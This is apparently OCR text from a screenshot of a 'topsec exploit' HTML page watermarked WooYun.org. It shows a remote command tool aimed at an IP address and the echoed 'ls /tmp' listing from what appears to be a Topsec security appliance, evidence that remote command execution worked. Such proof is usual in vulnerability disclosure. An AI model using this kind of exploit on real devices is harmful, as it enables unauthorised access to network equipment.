 topsec exploit - Internet Explorer
C:\Users\anon\Desktop\topsec-explot.html
WooYun.org | 提交漏洞
IP地址 ps://124.119.22.83:808 × PORT端口 80 COMMAND命令 ls /tmp 执行
回显
LL
avse_tmp_list_file
bases.backup
cfg.tgz
cht_product
command_pid
cpu.info
dnsquery.fifo
dpi_dns_stat
f00
f01
f02
f03
f04
f05
fail_lock
http_proxy.fifo_0
ipprobe.str
jiangmind
linkbak.str
ping
recover_tmp
result.log
routetmp
smtp_proxy.fifo_0
snmp_host
snmp_product
snmp_rate
snmp_start
sv
sv_session_lock
sv_shm_session
www.wooyun.org